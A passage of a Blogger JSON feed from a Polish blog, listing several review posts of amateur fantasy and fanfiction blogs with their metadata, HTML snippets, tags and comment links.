(9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3161019148241674507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3161019148241674507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/182-ocena-tekstu-being-your-voice.html","title":"[182] ocena tekstu: Being your voice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt4w7HYfMbc8aCZCEFNtrhQewQhHsD8jhuGVbGDRLLdqr8JUk608RHOLRwG1IUGlroaXuYKl51yiOICZhV-Z4MhhuxPtmM-vFFsopDzWEPLPEtT1sjjrL9cnBj0ub2ERTeo_6bgxeNlY\/s72-c\/tumblr_mp81sf33cp1rke3pco1_r1_250.gif","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1613069708572182943"},"published":{"$t":"2019-03-05T10:53:00.002+01:00"},"updated":{"$t":"2023-03-18T16:13:23.574+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[161] ocena tekstu: Legenda Sennarille. Martwe ziemie"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003ETytuł:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1155cc; mso-ansi-language: EN-US;\"\u003E\u003Ci\u003ELegenda Sennarille. Martwe ziemie \u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003ENearyh\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003Epowieść fantasy\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EOceniają:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003ESigyn i\u003C\/i\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKwmEWWOOJkcOWc_hDiQPOcTGvXOLPoEvnEbW4wptcfiE3R2khzrL7bwKLQyCzBjuU_6qxpJzxDeVkhFCosgkL-UT4NDfwsYek_puuHV9U8bBeFsjvapBlFDe3Cg61fv3xc8zPB3wrAIA\/s1600\/29756998_1115967035211653_9094631998474944512_n.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"310\" data-original-width=\"416\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKwmEWWOOJkcOWc_hDiQPOcTGvXOLPoEvnEbW4wptcfiE3R2khzrL7bwKLQyCzBjuU_6qxpJzxDeVkhFCosgkL-UT4NDfwsYek_puuHV9U8bBeFsjvapBlFDe3Cg61fv3xc8zPB3wrAIA\/s320\/29756998_1115967035211653_9094631998474944512_n.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 12pt;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/03\/161-ocena-tekstu-legenda-sennarille.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1613069708572182943\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/03\/161-ocena-tekstu-legenda-sennarille.html#comment-form","title":"Komentarze (164)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1613069708572182943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1613069708572182943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/03\/161-ocena-tekstu-legenda-sennarille.html","title":"[161] ocena tekstu: Legenda Sennarille. Martwe ziemie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKwmEWWOOJkcOWc_hDiQPOcTGvXOLPoEvnEbW4wptcfiE3R2khzrL7bwKLQyCzBjuU_6qxpJzxDeVkhFCosgkL-UT4NDfwsYek_puuHV9U8bBeFsjvapBlFDe3Cg61fv3xc8zPB3wrAIA\/s72-c\/29756998_1115967035211653_9094631998474944512_n.gif","height":"72","width":"72"},"thr$total":{"$t":"164"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6773908865611285361"},"published":{"$t":"2019-02-02T00:01:00.001+01:00"},"updated":{"$t":"2021-02-25T13:43:49.605+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[158] ocena tekstu: Oberża"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Cb\u003ETytuł: \u003C\/b\u003E\u003Ci\u003EOberża\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003EKarawan\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003Efantasy\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EOceniają:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Cspan style=\"text-decoration: none;\"\u003E\u003Ci\u003EDeneve\u003Cspan style=\"color: #1155cc;\"\u003E i \u003C\/span\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" style=\"color: #1155cc;\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"color: #1155cc; text-decoration: none;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E  \u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGIqoisxIn6be2Nfja6KIQCUx7gqgDot9y_9orFz45TIiX42GIfT2W1yCT7rAKIFOP9wH36KFhbymkUPaFFO345YIw4mstPgliZviRtlLWF1la6bgYEhNckGW1R96frzuTC-JeEsIrAc\/s1600\/15681_puKZON_coc_builder-leaves_05gif.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGIqoisxIn6be2Nfja6KIQCUx7gqgDot9y_9orFz45TIiX42GIfT2W1yCT7rAKIFOP9wH36KFhbymkUPaFFO345YIw4mstPgliZviRtlLWF1la6bgYEhNckGW1R96frzuTC-JeEsIrAc\/s320\/15681_puKZON_coc_builder-leaves_05gif.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/02\/158-ocena-tekstu-oberza.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6773908865611285361\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/02\/158-ocena-tekstu-oberza.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6773908865611285361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6773908865611285361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/02\/158-ocena-tekstu-oberza.html","title":"[158] ocena tekstu: Oberża"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGIqoisxIn6be2Nfja6KIQCUx7gqgDot9y_9orFz45TIiX42GIfT2W1yCT7rAKIFOP9wH36KFhbymkUPaFFO345YIw4mstPgliZviRtlLWF1la6bgYEhNckGW1R96frzuTC-JeEsIrAc\/s72-c\/15681_puKZON_coc_builder-leaves_05gif.gif","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6394335539464049760"},"published":{"$t":"2018-12-07T12:03:00.003+01:00"},"updated":{"$t":"2022-06-07T16:46:13.014+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słodkiflirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[154] ocena bloga: swiat-amorisowego-zametu.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAdres bloga:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1155cc; mso-ansi-language: EN-US;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/swiat-amorisowego-zametu.blogspot.com\/\" target=\"_blank\"\u003Eswiat-amorisowego-zametu\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px; text-align: justify;\"\u003E\u003Ci\u003EFallen Angel\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003Ef\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: 13px; text-align: justify;\"\u003E\u003Ci\u003Ef uniwersum Słodkiego Flirtu, młodzieżowe, obyczajowe\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EOceniają:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Cspan style=\"text-decoration: none;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/oceniajaca-forfeit.blogspot.com\/\" style=\"color: #1155cc;\" target=\"_blank\"\u003EForfeit\u003C\/a\u003E\u003Cspan style=\"color: #1155cc;\"\u003E, \u003C\/span\u003EDeneve\u003Cspan style=\"color: #1155cc;\"\u003E i \u003C\/span\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" style=\"color: #1155cc;\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655; text-align: justify;\"\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/12\/154-ocena-bloga-swiat-amorisowego.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6394335539464049760\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/12\/154-ocena-bloga-swiat-amorisowego.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6394335539464049760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6394335539464049760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/12\/154-ocena-bloga-swiat-amorisowego.html","title":"[154] ocena bloga: swiat-amorisowego-zametu.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VZ2ylYIbPdMH_DhjIX72X2WRuowbxvVSrbMFxgcBg4D-XaCGcjvanvrXaOE7BCvyNt1Z6D1Mv5vKOiKe3I7lNJ64XDnyV-ltOPN46xbrz0DZQbu9ZZNabR3-G6akWMRZ59x7cm9box8\/s72-c\/9e2a3b15223d3e32f21216ee04c7e8f8.gif","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2620001166324270133"},"published":{"$t":"2018-09-26T12:35:00.003+02:00"},"updated":{"$t":"2022-06-07T17:05:57.219+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teentitans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[147] ocena bloga: kruczy-umysl-tt.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAdres bloga: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/kruczy-umysl-tt.blogspot.com\/\"\u003Ekruczy-umysl-tt.blogspot.com\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003ENigra Sinn\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003Eff Młodzi Tytani\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Cb\u003EOcenia: \u003C\/b\u003E\u003Ci\u003EDeneve\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTym razem przeniesiemy się do świata Młodych Tytanów, zawalczymy z wielką galaretą i wejdziemy do umysłu Raven. \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EZ uwag technicznych – na blogu przydałby\nsię jakiś spis treści bądź archiwum z podziałem na rozdziały. Takie miesięczne\njest niewygodne. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px;\"\u003EO błędach więcej napiszę na końcu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: normal; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/09\/147-ocena-bloga-kruczy-umysl.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2620001166324270133\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/09\/147-ocena-bloga-kruczy-umysl.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2620001166324270133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2620001166324270133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/09\/147-ocena-bloga-kruczy-umysl.html","title":"[147] ocena bloga: kruczy-umysl-tt.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0a6MFYdttirUB_19ljhyJefyWtk-BvmQ5IiIXsk0A6HapdnCyCkAtx2SduiMkZOWAjsSoOtkjH6-iI5w3MXsXxrK4mTxFGlFyPRaYXLOAcBLZWVDUa2ThfHIBnU-QPq25Mo5p58nurCE\/s72-c\/200.gif","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});